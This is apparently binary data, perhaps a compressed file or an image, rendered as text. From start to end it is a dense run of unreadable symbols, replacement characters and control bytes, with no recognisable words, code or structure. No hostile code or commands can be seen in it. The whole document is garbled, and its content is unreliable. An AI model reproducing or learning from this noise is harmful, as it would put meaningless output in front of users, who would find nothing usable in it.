#�[LN��GΟ� ��?kF]K�_ǯ�L����ki:qʉ#9�t�V^�R}����?� ����r).<K�#��1)v��;�=1��8�;Ek�NQ�J��t�����{�?������9���"xq��T���ijyޫ�]�O]I�+�Gb���eq���!�hz��p[��T`�dzVR��5Un���I��i��BUkk�V1�`�e97Q� ׬��jh���O�� �A�X��5���;�N�[��K�*>�+��<����`���u�LZ�f��I�<'�X�`�X$�Ii$2�G Rr��d8�iS�8�"\�ј�_L��j�mGG�!��qWfE�dȫ?��m���s$c=��P�����~��}��=.�[����!{x��3o |��
���)U�.���߷O�s�� �G���?�Y�$|L���,��qc1�'ܒ<�E'�x5�
��s�qJkC�Ǟ#mKS�S?��ŤR}+����r�w��f!�s�$��Z�L�aT����~R ��s��呈�%��ғM͇�m� i���m��"�ME�&C�3��SqZf���:�(�rz��͘�pǦy�����!�kU-�j�N7��P����ْy0���{�-��T<�t��'3�3�B�$R��cT9U �N��;6>Z)Cs�C�B�Lobx5�I�|�zֱ���>Yv-G�HB�w�/�� Z�Y���-�-4`�K�q�P#]�F���,L�;u9���Z{�̣8pv�B�@0I���P ��n�Q̻�c�#U��l�srh�]��ὄm�"=�=X
�����j���2x�LC��#����o�n<Mc�5����W�K�it�\���n�>��<���-W�s߾�n<%{k~(��mT(��j0�<��sXK/��*򾧤h?�S��{�l�D񽞄.gc��$��� �D�s�z�XT��=
�ÿ�?ĭ(\�z���7��$��iS�V�U�4�f�|���S�,��[),�#�xn{�L�.���y���FTn�FH8p�+D�B�Dx���#>����xz�����%�}�Fy7�G>���Qձ{#ļM� �����W������Q�Z�k��2��z�e,�5>+�4�G7/�o�h�i������[��=2�v�U0����������)��f���ދ |ln%�g?�0���jg��%�Zpg��%� ��~,hCg��F�;_'^�D}��I��)a�+�e(R���K���Z� |f��񅜋�H��G �s��~�V2�c(�V�b��M#־�?j�O��?��n�3�W���>y�ބ�ب���%ts�*oCȾ0� ����i/��eڛK�m%����\�V�η%OԨ��x�U:��N/T~v��� �COۻ�e{�C� �=SK��5�Bo��;�A��(��h�d{eix���|9t���-�+��@U��g���{�Nx�0���4��\����g��V2��Ɛ����k6��S4�F䟗�YY�)��ڋ뉪J�X�y���eNqA���t��{������-R�;�f�s�����q޳���d3K����|i�@�@��׊.�"WuӬ�vu���w���2I>����\����5��y72��MtEY�lcx�QF�BK�rEt$�iܪ ���#�2��������w2���V@��^���[QCf�l��ݑ���@�&��H�c'����on�H�3\�����sZ����2@#�DZR���KC
��0���$�dI�ERؒxz�� w5����2�7 P�a�rUerH�Eq���J�q�dD,8�*�ڱ*�0�-����8��+*�������T�7*�bx#�������z%�`�Gz��J��;����PCV!w-���oq���Չc�
3�@�%�b�����_B���#���{��$ՀcksĿgѭR�A���� V2����$�� 9?3���Z�ܠ*岭�w�Ӹai�o�f>PܟN(�'����������_�2��uxe{�I�x����q�F�٤z��	�9��G�S�� h��G�.v�-<I��.�6�%�Lz�	�OV8���<9���z4��������1>V���P�I�O�jM���L��Q��Tf��X��
Y�9��Rվ ���L�K�A�ݽ��'ζ	� ╡%�|�GE���+�9��Ai�+����5 K��ܶ�GoQ\��R�����R.�=������%��3=��l���C�C�0�k	`ֶ���E��_ �l<'�K+�jYW��w�w�C~��,�W�/�����~߿�?��K��{�o'���ع8�[ v���CTR���.������Ɨ/��$�/V��y���u�K|�#�K�� �ⵌ1��C�R�q��M?�%�ǋsk��7�c�
��si7hI������\+xW��\�����<O������q�|$�֧l'���.�<x%�4.��!Mt�s�L�4�x��\� ��~�3'N[�^$|.�u3L{*�G�Y5��Ƶ5�Z�ٲO~��o���,��x��z������z�Ƙ���������u{�����d��>��!� x��l� �|Y�]:��x��r�OBթp3ӕ �x�i��GX�T������/�)����қI��?foj�u�ڦ�ok��\�˨��;sJ�;CI���		/q�~#� �F�?ly� f� ��xSW�M>�\K�N0��"E�+ԡ�BI{Eb%��E_s�O��7���k�5����-�8	�7۴��\�@-�#�0��x�5e������>G����߶�쿠I����x���?��u�;qui08��%�F�7��4����NO��/�r�w�ay�$d��Ð}v�Vn)�4�3���v��z��DO�[	wn�P�&�V2�.�k�-�	e���7a��͙��Zщ٭�ʰ�*�ؔRb�P�'�D�ə�{���d���PI)v`����@�%ӭ��+�x�A\�z��>ThkP�'Ƞ���T�����Hu�5�f�1�I�*)�>����#������&�R�T9;j����4N8��|��Έ��ji��N@횡N(}��78��@#'!�O��Q�E+$^z��SQC���6 ?Z63!���F�櫙��̻�B� ��s2f���}5Hg���Ldc��)�Q���Z���n��[��L
�CHY���,�&�Ґp�~t ��H�����L|x�aҴI$y����4��M�&Er���}\���x}5�O�j���$�*�`�\�r��l_|1}*�_�C.�w�Lz�z�nr@饨� �x3��P�7�)f�g�,����+��>�'Ϻ6�>K�V��7�_�ql� e� ��1�̖q��/4o\�B���@���9�8��u��Zw�Q�?�X_����r�'�W��x�G���<�x��m͹�2}C���G6�s�j����Q/�~+ѿ���� ��C�JHλ�-SU���<���>�^9�S���c6��� �L���ҵ��_n]�,���7�v0��	������37ֺ*�-�Fr�#�ׅ��2|� ���T����"}O�s���so�������Rj�f��?������֝��?ĖY�o|+-��1���K!���YX�t���O��'Y:o�|9��w��ɡ,c�?���)z�r�\9��������Խ�ƝgN!� v�{5���V��h�T{��vH�+��;����� d�&��������?Z㫁�Y�;N�T�cӵ�-��	��?�_�W�u���VH^ъ�P�C�+��]R/ܓ.X���9������JM��쵬�>I�Cj~�3g���}��*��h��#�SУw� �� �l|l�/�g��f�C�dN��s�H�Ð�Nqڈժ��GC�R�}��� �?ࣟ	-�Y�M���]���[���7��A*Ue�`UJ8*�=i"��� ۻ�
-�&����?�/}\9���wv���W��X��(���s�I�vE:�kT{ǉ?��/xOᆷ��~2�{al ��ñM$�	I�d�}��;UG
ԯs(�7k��{��� �߈�$XN��Mb�R�Dh$�C#A®[ z
��Չ��}G����@�㩫�lNj$��$�uq�}�����R���A�%"��L�%s(( �~����R2��֪�5��0�ʍ��D1��I�B,�d�i������tZ�ur6��'-��`RmX�Rƛ�����n7��?xټ�k�/1�L.r�{�Z��s7��H�s�5{���Rh�3���]���I\t�Fm;�Pwt�ZU}���r(CzW9���&�2��rM�D`J�c�hEE2���G��)��88��M�&�B��9��9�B,1��s�OP=H�ηVh�Չ���8��w��x��Y���dZ.�Z�)K����"��`O�VG$��@��1�֚m 4��O>��"�KI�ޣx�y;%�����[ha��r~�N�v	`�`�_왟m�(�?��G�k�uSqo�ܪ�����ָ�Ɲ	����-��Y8YW+��L\ȹa�p��τ�m��{k����T��қr���������D�|���N��t�Og�*\{�d��e�¡������8�Q��^��qq��m�����#�n�����[�%��޷j̞dm[~�����|�X�L�\��ג>zm�d1�Wr��lck���_]� f��෋�Y˔��O]A�F] <sZ֥:q�jJ���A���zA��<,A;d����I_Q��¶��J�T����6�Ŭ�)��R��eH�ߛS����~:��j��5�`6�?�z�[������"�I;#���>�o7�~�~`R�s�\Ϧ��}���?��
���ÄZwbXj� 湊��Ě�NSR�K�����2�G��?J����J�-�������L�7�?�1k+$��8_&�˔� �l�nK?�_�f�m�e����!��'����4�R��T�7�/��l�AԮ#	�V�xB2e:qr�"Pw��O��7����=S���[�=au������pr7G�!�k��3@���1����,w��~��� �>!������0[���Y~�����𡪎��?�R?��<g���(ףN���6z��+�O�d��NI4��Ԭ�>kѭӱ�v�=�8nmg����-��T����Q����o�#�������+%�����'�73�=+p+ʾ_�9=��Z3"����'�I�z�5�� ���=x�2� T\�l��Q̂�@r2#=2)s��������
F2�w?ʱ��0�Zf����OO���Ԯ��)�ze���ϰ��+XI-���7�"��2E(I��?�o$�R�ErH�Gs��Ѵ�����|T���� �0:�}�O�{���A�~T�p2�v���RZ*L`�����B�kg�c���u�O�+�5ʷ�G��-H����e8�;�Wze�HC[/�sW��CبC �F09FdO"D���@�</��D.�,�� ���ا��տ@��𾁔Ҡ}J멸�6§�z��@�uSW�>�xϴ�Tp�= �U���>�$KѦw�+����WC�Cm-��.Zul}�����4{,Z#!q���*�H/�N��r���9���Ԩ�3��ύ�G����źȚ�6�L����X ����a���%�b�@ u%��%B���F��2�kÞ��`�$��{�a�����ww0n���u�>ǫ��R��i%�ID�FC��pÃ���L�'��Q����ƣ������|Qk��N��B��P�L��u+�0 �w澂�
uprӡ�*�X���?�?���o�%����������Wz���s�O+Ȋcʄ��h�w}���V�����W��B��O��U��>hz���?��� ��q$K��zd�Hm�IP���6V����K@��]Y��� ������L׮H�F���3iW��`���$�p�� ii �C��!J�=g�p�|�g�Xg��22���	��YX�4�R�Y>c�S�
�r��9п3:�(<�����vbr�����D���Vh�jv��A�[���ZH�z��6���o�oWW$�I��Iy�|�V��r��Uܖ�f֝�_���m���3�\ŨD�Ea�� ���%ʮ4���}��K`����i�.����kK����v���f�;n%������W� �1� A���l�k��G,r]'t�5>�
)3H�cG[��l��}�=Gj~�H��ch�	s��޴����w�S��%h�,���kNfW*����7J�ǓTb��*ɀ6Ǿ)7b}�h�F�,�A�q֒�V��D��aw`��;P��ˍ6�®��C(P=CVnQ���$:T�:��~nx��V��#��^�$)�l��Iǿ��XJ�\�8SoR׈�o�e�]w��
�3���
�4�㵭12<l��9��nO"1uO�A�\y��+X�[I�B��Vbщp6�Usr!�m99��5(���k�l�9��;�x����#%�AC���A���b��ɤ݉QI����9җ1�c�eQ�i7r�I���m!��N��]�V��s��wu
�[���p˨�o&w��:��D�#2{o^i��:��	H� ���R��[;O���l
3����F�[�W�B����]�"T� q�Qʻ�=��!��XG�X�6��k����C3SS���	�包f`8�\ܓ]M���z*���Ns�^��N1�d��UҰ��<��YUIH�+X��Ǳ���Ю~]=w��r?>���ƙ�� |��X�2��B�.���ʹ��l���I-+�T|;��~�P��<E����J�k��ii�O:6e��GJ�r�Osͯ[�ߘ���f���i�k�Z_��uq�����R�X#P��V!T1�� H�8`p����iƥz���~������ٮ]�������lo�ic7�" Co��n��YeiS�/OH����U0��G���#�ZD4_
h�k�u/����-��F!��769l`t�{>��;9])8�x��j��O"�t��Ju<����Y��� ��|2�x�-�>�����s�H�����=k�ɦN�s0�GWu`1�p��kxL��W~RH�hI�G�P�X�UW��2�Dy' ���{�M��|ͫi�<A��)��v�{w!}�A:��FN�����Knk��gǥ\Z��M����*p#�g*����3G�P�,�v�r���t�Ʋm�^��na�#���=je�Rm-��6(�*3��eܓ�OJ���;᳗P�i�9�A#�N�k�_��g�|ѕڤ䞃֝ج�Z����9'����,܌Q�!�~�g�M�o��u�=�ZƬ\�c��{���z�[̘�݈#ۚUjE=
�$�tis�[D]��
�UZ�4�;��G�}N�f@��$�~��*Ѿ�;��\���Z���ۻ��V5�I�5�Whu�kc�Ӿ�A��kh��$݃��=����6��L�	�Ah���̄E�a���>���q�q��W[��Cn�b��#,�@��Q�ǘ��I�����oN`d�fN!��� ֮�bn�9g��Z����k�T���*� '>_�#����rO	$�r�����+0��uܬ�q��t����t����d�ɲD���nL�P�b�2��*�#�(M�tB�ms:��hf�b'Ҵ��R�e"�S�z�����,i�w��֩lf�rIaQ���V�!j@Wg�]�����z��4��6�ZA�c��g�)BO��5fW���j�q)b�yA����R��`L`���i��dE"�pO5�V�  A��v�Oҋ�&��@GsE����@�y.���iC��di��ͪ���go���9Z�V��U�x���6Q+;�ݲm�'���)��jg-��?g?�^ ��'O�Ή4�e��j��v�'��~?�)ѧ�ܥ��7���}�� \� �T~�� �����|!����_��n�D�cH�}���ubFN1�^nW?��I�#\W�(\�7�߳�ς��y��v�9+����k����:8�9hk����������Ycޢk;���?���TjJ��UHR������ ���~�g��(H���,u�{��䲸�b�e�|�Č��<����e��"��8p��շs�?��ǎtϊ�U��.tMKJ΍p��i�&x�� �M�\����5��%~�^2�f~9�g�yl�U\Mr��M��Z���Dh�琛��;X�>���eRU*jw�J4�3��-`�b�Y���|;��e����cy&�q���%'!#݃���{���������t(��4/Y���̯�܌�];�+4Q�Y�u��m:a�v(3�ҩ�`�e��ί$�P�
�g#�Ҥ,ʬ�1X�b'�\Dv�O�'��
�x�;�,:$:&�q=���l�[[��Idi������O�����
W�ى��-�E�-a����r9$��z�׽Mє�L�a������LP�9��vb9H�mcU�9CJ���呛O�\�ua���%�G�{���4hi��rOe(C��4��z(?�D��Uq�*Y�3
�#o�չ��3Y:�vE��]z�X�6�mP뜷q�(��.�`x+_6��A��aR?���\�[���~��[�Z�k[1���~i�A��{W5J������%>��x�p�^��LV�����IPx�ּڸ����w�sn�k�7졥[B�se�����w_��W�[.sԧ�������X~�� vl�y'��W4�7z��t;��v��F�C�Ĳ�̻�c�g�Y~�"I~����-��!Kڰ�QFn����[6I,�bz18�4{V��8��|-�H]L�8e�Њ����N:���;�?4W{�Ф�������ףG&y�h;[�o����$�� فbߗ�) �_��G1�N�W9�k���o%�$��FS�=��Vʮ����ۜN��\YI����;�섔֌��Um��td�FkH����mJ�#	Pg'��6D��ZL�M#	n �X�~�[
�ds��c��h��؎��a`N9拠w��H�w�����Gp3�>��*N���ڍ���ͻ!J�g=�K�#Kg |Ŷp~���z+fۙm9��Wִ�2���E�
 ���j,�tJP�e<�,��o���&��0@��O�iC�g�~�^��><[_��������=i�j�6�쁮�|R� ���ܯ�nJ��֍x�#��7KFq>����(�x��
8�$q�3�����9�����[k�	�Ma����7�<�a�,���K��_�;`�WCR�O��P�%N{�Z|s� ��Z~�z���o����ﯴ�Sm����ѤlrDRF���'}�������%�.�xT�Ս������y�t�YxC���m��^+�2�{Y���� �W;'�=��w�C�����*=zz5۲��?�G�/�_����+okv�����{�(�FI�y�3�=Fޝ+,6&�&�%F�8τ> ��������)\���0��?��ztkƍD��XFKc���"���_�7�[��u��KP|5�F��4_4m<��2���ի,E-����e3������
~*�K���dk-���+n�О�9Jo���YHW.+J���;�����ǚ�� ��l�b��7���v��`��u�V��G�M8�����#� ����{�l�V�f��l�*��NH�ݕ��OE�'�sQ���+�*�?G�n��jP�e����s�9 (�"�SQ�O��B���z'���+��g��xV�L�o�˯�X@Y�ԯ$��n�0�X�-�8��UU�il�m�ҕ�#�R]R��e��� R���Li^1�g�]��\�Q�H³����inDM�##�Nat�GQ�*��xD�|�_���H2�1���υ��>�M�պ��w�J<���L�5I��xi ��{����ܨ^���Z齀�%����RQ1���cޱ�M��kc�W�ق" 4�z�����T���M�͋_
^k�(�[�+��C�'���5�S�������g����ūj6�.1�V {��u=��X�s�O��+l})�O�z~�l�sl�"5f>�Oz󧈔��zТ��C���f��k|�Z"d"�+7Q��:o�����<-�U8�����M�h�M��J�t��_�L��h���ej~���<�q�4��9�0�x������	�-L�M6p.�m���[�����#YE��)]��/|.�tx�fg�붍k��
�'�g����Y���dr=A_z�u��Q�<��>!���̹u�Z�U�g�Z���z����O�W���k֧R.'Efd�zy6�ʣ$�[)hs�]���`����<H�T:HjrL��-#a��G<���42Ap$U�1ۊi\N	�cs4$0�#"�+��!c�ܬK�s�Ⳕ�{�&�\�� ��Ւ)r��T#mLڗs��<�O�,�(H�K�q�c�{�U���jG�x*S4�^�3�E۟ʚ�cJ��	�� v����j�V�ʮ� ��3��R�D,~֮���R���E���<ay�K�����VVZ#�gҿ�T� �7�?���������P�@��9���5���2��B2�t�M V�#&ps^v,=�q5~�5#�|���R̌���{s^����z�����kR�݈��E��2N{{�u%dc5twz��m>�?"6e<b�ct��tBN�<��d~��u?�?���qq�$7�X�Y�2�� �	!��?*��+�<�� 	�����7�Ϳ�-LZ���g��4K�@�q4n'�#�n+�$��ՋǶ�|{c�;�@�����\+J+��
�~b� 
��5?t�۲>���� e�?�"��?��4��*H���o�$V��0zX�8"��U�ᰭM���!9Ϛ;�� N?���_����'��4;��yl��� ���RB���Y%fϡ�#�s��u�?�Ϋ�ȁ�6Zd\n� �,����%:�;Ҳ��Z�����m1��K�(=�G�[�~�sF�����V.p�gle���Ҝ�Rԙ|'�߱���O\�3�_Je[���xBD9��� R�-�\� Iو��y�ʑ�Ӣ=\5��7�
���W����?�Wj�.�����#�O��[���7�$��:Ye&�����N�<�Þo|Nm
ѝ��+����F�	?R+�5N'L������}Z�(�S���9d�Ǡ���~w��{�G���y�  �)�=�]+c'�7��+����v�����Q-�� �vʶ��I �x����ѼԔ*����{{�M���f��)�B���d庒��k%���NFׁ��̟d�7H�@}���+�UD��ԝe������kr�s}�F/q#/0=AҾs�Q���
��\|9�Q�!���0��ޙ��Oi���B�����i>����`��O�m٨�m o/a��⧙�4:o(#�����dW���91�޵�����{�x�s�e?lf�Fu�����9�+.q]�\�U���<-�1Lx��"'���~� ���rl�<�ǀ�F��O �d$�9�NRz�;�mG�a�}�'�5�*�#��]����I���H[��� ��QicͯE�1�}�\02���8�k֡98�ƯF����C#�ɜ2�������<�F�S���� ��X��b�[i��#IS�6qA�4��J�� �_�����'�b�8���
��E��p��wdI&��퐏(q��E��V$6��1I;���]d~��<�?4?�{ß?k�;F��U�F�o��/��QF�+����b0 �I�#���G$��S��ڗ����� ��ÑC��r�����j�\�㐷'潫E���%�V�WL��_��� �H~����m�  ��`e$�>�i������a�G��jg�F:$O��>�3��4+���?��f���[���b��=�iJN�ЉP��ǟj� �h�����ߴ��;�C��&��I�+��]���ַ1�]sI� �c?ঞ����;P���0���
�`���1]�����uZ�|gaf��˽�9���_���җ2����JІ�Ln��Ј$ ��랕�B*vG-y8�~�� �6~+xj�⿅t�xP�F�R��V��F��3lU�X�'�ޙ�j�1�Yg�GK�j���������~�n��������]�ڞ�4�|�ʧ-ʪ�%06����d���J��o����S�~���?g��oĽ�~a>�+��"�6�T��ۖ�?���k���R�O~����� .��'��ӿl�7�K}�<f�R�"����/�>ѐs��x��{;�̼Eoj��|�M�mZ��[��g8h�g�E@�r��:W�N�K�[N�V�����X���x��ÝK�~=���=U"�pcx�@�,����z�:W��V�^�i�W}lu�/J���O�/'��Y������Q�����������i�m�9��
�y�5����G����gɿ�;����~�,Йc��<���m٣\�O�^}:�����V�:kWBkE��@
��Q����V���� �v$��JOc�c�������sV���)���O�Z5��'�.�ͽ���`U�vc�LH1޼j�s�cܦ��I�!��O�Zo�n5
�iV�v���Τ�sOt�ы����f�s$�`ߴ+�ÿcO�l�aNڝ�� ����x�!#�?N1\܆eTy�J���;w�\X���I���o�᠀�I�I� 
�_*9+8�-���X����N�8W5���Cehd���d���Q-����M�qe6� �P����0n5u4�@
�J���}�Mj�%��k�bq�l���\��ȍp�Ujr�O�� n�$kP�b'M3L[������orN�zq_5������.�u>��S��L��Ӵ����Ep:g<� �|�z�KC�iRQG��B[kuH���8�k��9h�T]Ί�NT�.0zn���-Y�O��ɕ�"G_�U���y�K�U:�h}*-���jN��ޚ���c�T��O��ϗN�w;�s�W�qZF^���r�"���L�Դ ��S��o��R�l�|K�d���L�9� 
�Tz��<��WG+���tƦ�T���	����@yD�2��N�R<�M-4>|����{{�Nq���W�B�<Z�O"�N�-�4���� }���R��z�UXr��ld)�k�휖G.U�c p�5{�MY�>x��NF*��Ȱ����ΧP#�����'9��Z�/���
�4��D��`*�Q��Ň���3ywnN���lzs��P�؛G�|3�����-ƣ�M�F�C���IK��C�}A����u,�g�x/���[{�_�w�$���<!⋍&�=Y��
�B�����k��/�믅�0��ڻ��i0>~�څ�� 6@����'w{i�g���=kEd[��-~��{6��I�Ё���=�}O��Nx��h��?ॶ~�-φ5�g��3X%���4���a��\�|�H�ッ�륀�[fs�LWV�˫��MNF�N<�T�99��U̇������5�5��(+���8�J��Ռ��V�3����������,�C�˧j6+�;��d��9\J��qב^��ѫI�oC�a�*)#�~,� �M>:��~%��/_P����h�f("=U#@���p2MeCC�K�����x��]{�	��Nk�f%�� �\c�Z�s�+�S��>���^ljIex���%���wv�@����	����J�R�����5�7k>
���X��ioj�#.�ay��G���'�� ��J��1�Xz��(�9�<s��� ���v�j��q5����%0�7s�|��	 �c�0�r�Q��>&q��O�D~=��_����{�8��~fK����$�PT�F��_5�V�x�����cY1�:�~���F#���Z$��4[gQ�M��s^F�g���f�|e�����|7zf��y��h<צ�5k�^�孥�����9��㻵x��F�3�I�)+h{��mQ��<�:Y��۽��5-�r��8�FcÀ�t�<�+�B��zp�g�;�O�꺭׈<Ik%͎��2Z�H77I�FH��l�خ�8�YR|�FͿ�5[�A�O����7p��YM��݀���wr�V<���5��_�s���L~������U�T3K'����~uc���%�1Ǒ��r��*e�pjGy���v�0���>��CC���I��������Wg�~�� ��zͿ���3ϼ�a܍�����q���3
ʚ��eXe:����>��/a�]ͅ��KHܳԞ$���b�R���>�EA������ s�.7{�z�[��GScf�6 @�a�zZw��5����a����8���%�,_��}*��/VX:h�$�"�T������8�����6��2G�qTd�+��6
�hC�U��m3:��%�Ҵ���e�X ��c�\m`ӹ��8����	Y��t���ם���[�I��ɧ+�Ǿ!xZ�F � �j���=XFH����#�K!�z���^��xգs��]�����=,�þ+գv��&�"y��&������OA��B2\��&�6�iJ���p8�b����fu�	[8#��b���ƞ[#�j4)�Km��<��i\e��42 ��������*3۽'�V�!�I��^j#e$O/s�����c�-�<n ǟºb����8�E&��H��i�Fz�Cq�5�c�8�54_�>"��to�p���ܤ���I ~\�$��<k�v��Ŀ,t�O�Q�~�Ua��VS����Q+��������&�N��N�&{wh��׈� w9��j�g����r���|W��^ ���}���6Z���Erba�*9��PH��������jEVX�<`��`�?�5q��2��	�/�%����q�;� �qqV
q���<��'�D���K8� J���x�J=��k��ԕ�3�Z1�ϱ~�̑����h�w�rഓ�P!�����`�Ɠ�ݒ<\EWQ�;�?@?e�gH�'���������!��cv�~�8���BxU#�^6e�u����to���^־����_����o��MjkhI?`��iX�0}�P��}�u�4pNN�"�Z���)����� jF{=k�w7�� ���u�qcq�os��	B��?�k��喽c;��F���O�%V�c�����f��{8+�z��W�<���>"|C�Ox�\���mB'S�i�IR�N���j[|�v�U$+��T�䍡+#�o��O��#���W� ��#�H`a1E�=���
�G;pL���^��jZ���M�2y��/�q��g��I{I{��y,��3��"%C�_��Y(��oMN,�|+Qxb�'��;��-��.�X�$m��9�3�����;9��������H����Q�nVg�x���	��!����������v��N3Ҭ��Oi{��*N2 �&��iFJ7g{����c�XfE@�>��n隖�59ۙfF^����V��|�п�$o�������wKS�I�i{���ߞk��d��>�#���}���Ȋ����_#'}��f��O��F�r;�T��Ӟͅ�Uʜ��jz
R�VF��
$��4he"���a~\���Rӱ�v-,;�N�F����k �%p��3ڶ������V%���c�!/{Re��sh����n���ξ���a^3R��CQ��2�V����c�֣;�(�d��th��/#��gc��~����Q��;s�`6{s]�Ԛ�ƥH��=�h�kV��P2N<�m�Sɪ��?����HF8&��?��%�����r�<l�;��+����g�V��[��VA��(�cIX�nmM��cV�A���CtS��c�j4�"v��C\v&W3%-ߖ�rX�}*��/��T	�A��rc5�oV�G ��1�z�����*�e�<>pr+HN�ԉ��C�Լo�A<�L�>\#]\���}J� ��3�� ��j�H�H�č+h��j�P'�}u���1�,6��}M;����.<a����e�ȷ������ d�ךT�)+X�W=��g�Oj.���z�X�B�mm��1�<��2��MvR���]h}����,��� a��u/E{{5�V�iZ�h�Ιɐ�L�K�'%�@��X�*�gE���:54Z�ǋ� c���l����_���|�-*y&� 3<�� �r;׵�էF�=v�7�Z��?g/|����}/���1�h1���G�����sU�f��xia�Rn�Nlt*{J�]�{� ��4�{X����s���O��'s�'fs�q��Y�4^�����m������c�k�'��n�;�fl/g��֫ul�����J�Ⱥ4TQ���/���3�ȏ#<eЦ���u���2�s֣�x���i��N���@��
1a�������B*)�� </��J�F�����tX�7�%� ~��_=ݧ�QE^���k��p'O�k#?2�-ԯ$V����<Md�oX�L#���=���:�+!�Z���C+����>��������Ƨx�RE��ǲ�I>�*$iM'sw������V��ӢugLYA$v�I���k�<�T*cfI2Ks�j��uu��~���Q�����xĞc�r8�A�mhi���%�9E>�������+�1���˚���T(Jf�z^ּb~�~�� t� ��	�?i�"G�i�Ī�������'���?P��T)�X��XW叛�	�+�W��u,��ݘ7g �h��{�jY���c<m�G�Jo�8ՠ�����G�4������Ն�q�<Q�V4���u2=A�rw,��0W�޵����p��1;�̿�Q�9��QdZF5�(g�㠪����7��@�z���1����#�m�+�����DxR��-���ސ��/+��Euҥ&�9+V�>k��u�/ğ���ŤO�Z�#�s�_�5�S��J�ML\۲H��g㗍��r��;�۟���'�H+��c��j�vg���Z�.��[�W����nY�}���k��Y�7&�8�Z-vů�t'9�q��ډ�R��jy��gI�#q'�mns��R�ԺM �IS׊�V�2w���(�s��	�ov�9]3.]��x�ԛ�@�q$���b��OXL]%�|�>�C+���e� �<Q`�6����Ǎ��m�@6t��(�c�(�69���kv. ����]�NI�fT� Gj�t���*�@(�ST�߀nd��6����p(�`~��S�K�BH������(��Xw`Sµk�ў���}���V�Gr���5A�	���}VR���QA��>���m�����^�ʂ����q�X�ˆ�<��k��0j�S:�kc�,��1:Q~�_�i���|=�'�K��G���l����+��ۻ%@��2�6>�����Vy�O5u����G�<g{uw'�5��(JM=��g��b��M,6?���;��]���� ��\\Mf�2��A�����k��X�mOv�$x_���R9��F0�n�$�ޭ��z~�׮ވ�!I%fy׈���kۦ��bX4�\��&�ڔ��κj)hr�x[���$��P��+dX�4�:+( d�N A��*7�Iا�e�J/��>"𵜎�iW���Z����鵕����y.Kmc��m����O��D;@�'��T�9��#��ڴx<Mm(���P�ݑ�azTemF���W�][pm�ڕ`v!���#ךr������ѳ�����
:��Ri�҃��d��K�퐨�6���K�UEh�c|��2��n��;�E;���.q���'�W�*���� ��cI�3�F·�8��N�����	��4���M�V���K}
��,��U����>�{*���,3���kD~�k�1��ïo\��"��H�ֿ3P�R���?@�>X�G�x����L�{�:=�˳k���F:�:׫O.i~�W��3�5����θ�Ky�/�#>${4؊������~��0U�3!j/����n<a�\9ڗ#���޺i�!�,W'S����5�M�uBR@�n.Ċx�z���[<9-����=+���髣��Y�1��3���~�7�Z��n�t�\u0
/c��1M��П� j���Y��o.d����=GC�� Z�quj���<1�X떩wi�Ua�)�c�ןpi��e2�|�2��Q�����T*W��Jә&q�,�䰰�X�S!8��Ӯ)�&솴v>c������ڀ�O�g�8Im���p3Ԓ+����5�&�<]���u�^B�4���G#m���3]>��
u_��7�{�jM>��K���	$����1�+\��A;2���!�Vэ���C� H���u���˖�r��1/� f� �A�|m#l��1���8ʷ�3x8E\��(��i�02K�$��WJ��g<�z���,|��D��42d&FW �W}
ͭO���g�Maq�j�eNB�;��ԋRG�(�n���>��q*� ˽k���sԋ��ı�n1��Wc�*K�rFz{��cC?U�z�yS�GN+X��Q*��cU<z��2�_��0Zݛ�d��#Dҍ���U*�4�(�]�lmu�<4�g#�OZ�n��u9ѧ�V�(G����B;|����b�9��?Ꮘ�g߅?	�W����C^m^_�6e��Oc��t� �.��Y�0�c�%7h�yυņ�����������E���hL���Ͽ�%��W�I����w�4�'�O+��\t�4]Jn��=������m3C��D��pO#�׎��x�xY)%s��e��'g��?���Q��O�cٜ���
� �\`{�{9��1��#k�L����{���*G�o�~&���&�:�ۤK�����c$�������`}����2\n;�^�K�S���a�6Cib����~U��9��>�=�b3|5h	�b0���� �$���/�]Idm۶|� /VcǮNkĭ^���t�X:�����Lh����Î�#�y�|�����:����xf��s�](f ��-Y��*2�>����������?��1���X����<b��K~F ��=�g�W5Wh�4W�����{�k�o���^�md� ���/.%�J�5Ď�O~M8B�7�%�c��� ��_u/�V?-<=��&T�/��	�RP�L������1��(��*��N�<5��="��X��Rkym�*�*����=���.cF�c&��ڝ�6{�Cmf��%	P3��'��`��v:D�.5?.��X�5U�?v2H�8�e$����o�7�%��d���B�9��������1�r���Ga]�������T���\���^Z�X��Rn��I8�E�����_ئ�f��䓏j��IB)��C�?�"o�Me���v�%��$ ��b��_!ĵ#->����KO3��~*|�1�����
�M����@?��{���ѡ)j}L�N������WpM�]<�c>w����v�g��cQ{������`���Si.��6
�r(;���\k8����Vhʽ����vu��� �������#�%����3˩slfk����ˢ�V\�21*e�� \b���VZ\��*���3od?	__��ʒ
'D*YA���F}��o5�:!�������V��yW��B��$����q�����<|'�5X��?����"Ҡ\"/�+�ԋ	�q;�xY�e�/��@�	=NI+:�b�� CU����^:�G	o��{�t��et\`�#����$�o�0`��})�iѥjs�
 �E�)�B�N2���8%��?k�����^����{h��l��`Gp0k���X�x#��c�iZOS�/� �RtmA��!��IfiZ-=�rDd1q�G9��+�p�%i�\�W;�'��� �����_Z=č�`��ƪ���V9�VWR	���<�GS�/�zO�����H㹒�xf7]��C�Ʋxz�^ƴ�4�G�c�S}-ݼ�er~��q���ά��_�:S}��5�#�<���U�Лm?��gs�������|�坬߇�zQ�*��6vq8�R��\���#��A߹Bpw�8�Z%a��$�s����L�̬e\��� 8���9l��iĪ��J���S������$�5.�F��3-��ș��jir��5x���%ݻ�������t��]Q���R��g��"��់��w���Z���i�k[G�k{�we]## �� өJ���
�GF|�Z����>=��~3Z|B��&��������%��LUB�h�UC!�Y���gCK���^~������Qy���f��%)���w�z��T�f�nz����[�N/TP|�~W��� ��b�ئ��:�/�9q3[yY�#�J�1 U���9 �=��rc�`��d�!p2 g�*V��S�v]��[�۪I'����V�����TnΫ�?�l|7⃮��s�P����"� `@|��>��҅)I���Y�Ũx�����+�yt��<yݘ����WN�r�6~A�|O�.u�4XL��zq���D�a�f� �S�[�=�h� Y깅@舊p?����چ����\����c�}������xw˫��E�Iyg ��b1U	1ֵ�5�ટ�}o���~���O	�>e�ށe�ii�FE�Y��rk��i��Kc��6V���nm��k��+-����38�_8GJ|�%)��s����)����{wӋ>820��>�7�Sy3X+KC�>}Ri䵶�^�D<�n �ڲ�+Z溜7�$��ėZl�<RZܼO�C)_���(��teWS�hca��WJm���W+]��F8'�{S����0���Gj,T�.�����ɟ��m$�ɨ�|���4캟���D�B�c��d�%����?<�6�>a_đp�_VϹ�jU&�c�N�D�K��Y�0�ǽ|]z�)���tlՋ��0)